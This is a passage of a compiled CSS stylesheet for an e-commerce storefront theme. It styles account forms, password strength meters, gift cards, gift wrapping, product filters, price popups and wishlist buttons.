  clear: both;
}
.form-create-account .fieldset-fullname .fields .field {
  float: none;
}
.form-create-account .fieldset.create.account:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form-create-account .fieldset.create.account:after {
  margin-top: 35px;
}
.form.password.forget .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form.password.forget .fieldset:after {
  margin-top: 35px;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 22px;
}
.account .column.main {
  margin-bottom: 33px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .sidebar-additional {
  margin-top: 44px;
}
.account .table-wrapper {
  margin-bottom: 22px;
  border-bottom: 1px solid #cccccc;
  overflow-x: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .data.table .col.actions .action.delete,
[class^='sales-guest-'] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.account .data.modal-content table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action.delete,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action.delete,
.account .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.account .data.modal-content table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action.delete,
.sales-guest-view .data.modal-content table.data-table .col.actions .action.delete {
  color: #d10029;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  display: block;
  margin-bottom: 10px;
}
.block .title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5.5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 52px;
  line-height: 52px;
  padding: 12px 15px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.order-products-toolbar,
.customer-addresses-toolbar {
  position: relative;
}
.order-products-toolbar .toolbar-amount,
.customer-addresses-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.order-products-toolbar .pages,
.customer-addresses-toolbar .pages {
  position: relative;
}
.additional-addresses table > thead > tr > th {
  white-space: nowrap;
}
.block-balance .price {
  margin-top: -10px;
  font-size: 3.2rem;
  display: inline-block;
  line-height: 32px;
}
.table-downloadable-products .product-name {
  font-weight: 400;
  margin-right: 15px;
}
.table-downloadable-products .action.download {
  display: inline-block;
  text-decoration: none;
}
.table-downloadable-products .action.download:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\f0ab';
  font-family: 'FontAwesome';
  margin: 0 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 27.5px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none;
}
.samples-item-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0 0 10px;
}
.samples-item {
  margin: 0 0 10px;
}
.field.downloads {
  margin-bottom: 10px;
}
.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
  width: 100%;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .field.choice {
  border-bottom: 1px solid #ebebeb;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.field.downloads .field.choice input {
  left: 0;
  position: absolute;
  top: 2px;
}
.field.downloads .field.downloads-all {
  border-bottom: 0;
  padding-left: 0;
}
.field.downloads .sample.link {
  float: right;
}
.field.downloads-all .label {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.field.downloads-all .label:visited {
  color: #8f98a1;
  text-decoration: none;
}
.field.downloads-all .label:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all .label:active {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all input {
  opacity: 0;
}
.field.downloads.downloads-no-separately .field.choice {
  padding-left: 0;
}
.page-product-giftcard .giftcard-amount {
  border-top: 1px #c1c1c1 solid;
  clear: both;
  margin-bottom: 0;
  padding-top: 15px;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 22px !important;
}
.page-product-giftcard .product-info-main .price-box .old-price {
  font-size: 20px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
  display: block;
  margin-bottom: 5.5px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
  margin-bottom: 0;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.page-product-giftcard .product-info-main .price-box + .giftcard.form {
  border-top: 1px #c1c1c1 solid;
  padding-top: 15px;
}
.page-product-giftcard .product-info-main .alert {
  clear: left;
}
.page-product-giftcard .product-info-stock-sku {
  display: block;
}
.page-product-giftcard .product-add-form {
  border: 0;
  clear: none;
  padding-top: 0;
}
.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
  margin-bottom: 22px;
  margin-top: 22px;
}
.page-product-giftcard .giftcard.form {
  clear: both;
}
.page-product-giftcard .price-box {
  margin-bottom: 10px;
}
.page-product-giftcard .product-info-price {
  border: 0;
  display: block;
  float: right;
  white-space: nowrap;
  width: auto;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 33px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 22px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options {
  margin: 22px 0;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  font-weight: 600;
  margin: 0 0 22px;
}
.gift-options-content .fieldset {
  margin: 0 0 22px;
}
.gift-summary {
  margin-top: 10px;
  position: relative;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 0 0 22px;
  width: auto;
}
.gift-summary .action-edit,
.gift-summary .action-delete {
  display: inline-block;
  text-decoration: none;
}
.gift-summary .action-edit > span,
.gift-summary .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
  color: #333333;
}
.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
  color: #8f98a1;
}
.gift-summary .action-delete:before {
  content: '\f1f8';
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.action-gift:hover:after {
  color: #333333;
}
.action-gift:active:after {
  color: #8f98a1;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\f106';
}
.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  padding: 22px 0;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.cart.table-wrapper .item-gift._active {
  border-top: 1px solid #c1c1c1;
}
.cart.table-wrapper .item-gift .action {
  margin-right: 0;
}
.gift-item-block {
  border-bottom: 1px solid #c1c1c1;
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\f106';
}
.gift-item-block .title {
  color: #8f98a1;
  cursor: pointer;
  margin: 0;
  padding: 10px 44px 10px 15px;
  position: relative;
  display: block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #858585;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-item-block .title:hover:after {
  color: #333333;
}
.gift-item-block .content {
  padding: 10px 0 22px;
  position: relative;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.gift-messages-order {
  margin-bottom: 27.5px;
}
.gift-message-summary {
  padding-right: 7rem;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 44px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.giftregisty-dropdown .action.toggle {
  color: #8f98a1;
}
.table-giftregistry-items .product-image {
  margin-right: 10px;
  float: left;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 15px 0 5.5px;
  text-align: left;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.form-giftregistry-search {
  margin-bottom: 66px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 27.5px;
}
.block-giftregistry-shared-items .item .col {
  border: 0;
}
.block-giftregistry-shared-items th {
  border-bottom: 1px solid #eff0f1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 11px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: 0 0 5.5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 20px;
  margin: 22px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 22px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 4rem;
  color: #494949;
  content: '\f06b';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin: -5.5px 0 0 5.5px;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-title .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-title .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-title .action-remove:hover:before {
  color: #333333;
}
.gift-wrapping-title .action-remove:active:before {
  color: #8f98a1;
}
.gift-options-content .fieldset .field {
  margin: 10px 0;
}
.gift-wrapping-summary {
  padding-right: 7rem;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
  padding: 0;
  width: 100%;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping {
  margin: 22px 0 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .title,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .title,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 22px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table-wrapper.grouped {
  width: auto;
}
.table.grouped .row-tier-price > td,
.cms-page-view .column.main table.table-grid.grouped .row-tier-price > td,
.modal-content table.table-grid.grouped .row-tier-price > td,
.cms-page-view .column.main table.data-table.grouped .row-tier-price > td,
.modal-content table.data-table.grouped .row-tier-price > td {
  border-top: 0;
}
.table.grouped .col.item,
.cms-page-view .column.main table.table-grid.grouped .col.item,
.modal-content table.table-grid.grouped .col.item,
.cms-page-view .column.main table.data-table.grouped .col.item,
.modal-content table.data-table.grouped .col.item {
  width: 90%;
}
.table.grouped .col.qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty,
.modal-content table.table-grid.grouped .col.qty,
.cms-page-view .column.main table.data-table.grouped .col.qty,
.modal-content table.data-table.grouped .col.qty {
  width: 10%;
}
.table.grouped .product-item-name,
.cms-page-view .column.main table.table-grid.grouped .product-item-name,
.modal-content table.table-grid.grouped .product-item-name,
.cms-page-view .column.main table.data-table.grouped .product-item-name,
.modal-content table.data-table.grouped .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 10px;
}
.table.grouped .price-box p,
.cms-page-view .column.main table.table-grid.grouped .price-box p,
.modal-content table.table-grid.grouped .price-box p,
.cms-page-view .column.main table.data-table.grouped .price-box p,
.modal-content table.data-table.grouped .price-box p {
  margin: 0;
}
.table.grouped .price-box .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .price,
.modal-content table.table-grid.grouped .price-box .price,
.cms-page-view .column.main table.data-table.grouped .price-box .price,
.modal-content table.data-table.grouped .price-box .price {
  font-weight: 700;
}
.table.grouped .price-box .old-price .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .old-price .price,
.modal-content table.table-grid.grouped .price-box .old-price .price,
.cms-page-view .column.main table.data-table.grouped .price-box .old-price .price,
.modal-content table.data-table.grouped .price-box .old-price .price {
  font-weight: normal;
}
.table.grouped .stock.unavailable,
.cms-page-view .column.main table.table-grid.grouped .stock.unavailable,
.modal-content table.table-grid.grouped .stock.unavailable,
.cms-page-view .column.main table.data-table.grouped .stock.unavailable,
.modal-content table.data-table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.page-product-grouped .product-info-main .alert {
  clear: left;
}
.page-product-grouped .box-tocart {
  margin-top: 10px;
}
.box-tocart .action.instant-purchase {
  vertical-align: top;
}
.box-tocart .action.instant-purchase:not(:last-child) {
  margin-bottom: 15px;
}
.form-add-invitations .additional,
.form-add-invitations .field.message {
  margin-top: 22px;
}
.form-add-invitations .action.remove {
  top: 4px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.filter.block {
  margin-bottom: 0;
}
.filter-title strong {
  background-color: #ffffff;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border: 1px solid #eff0f1;
  border-radius: 3px;
  font-weight: 400;
  left: 0;
  line-height: 16px;
  padding: 7px 10px;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 2;
}
.filter-title strong[data-count]:after {
  color: #ffffff;
  background: #ff5501;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: .8em;
  line-height: 1;
  margin: 0 5.5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: .5;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  border-bottom: 1px solid #eff0f1;
  font-size: 16px;
  font-weight: 600;
  line-height: 1em;
  padding: 10px 10px 22px;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5.5px 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 10px;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
}
.filter-actions {
  margin-bottom: 27.5px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #757575;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 40px 0 10px;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.filter-options-title:after {
  position: absolute;
  right: 13px;
  top: 12px;
}
.active > .filter-options-title:after {
  content: '\f106';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filter-options-content .item {
  line-height: 1.5em;
  margin: 10px 0;
}
.filter-options-content a {
  color: #2b3945;
  margin-left: -5px;
  margin-right: -5px;
  padding-left: 5px;
  padding-right: 7px;
}
.filter-options-content a:hover {
  background-color: #e8e8e8;
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #757575;
  font-weight: 300;
  padding-left: 5px;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.map-popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.map-popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:active:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  color: #333333;
}
.map-popup .popup-actions .action.close:hover {
  color: #333333;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .action.primary {
  margin-right: 10px;
}
.map-popup .map-msrp {
  margin-bottom: 10px;
}
.map-popup .actual-price {
  margin: 3px 0 15px;
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-popup .popup-header {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-fallback-price {
  display: none;
}
.map-old-price,
.product-item .map-old-price,
.product-info-price .map-show-info {
  display: inline-block;
  min-width: 10rem;
}
.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:focus,
button.map-show-info:active {
  color: #333333;
}
button.map-show-info:hover {
  color: #333333;
}
button.map-show-info:visited {
  color: #8f98a1;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:active {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  margin-right: 5%;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
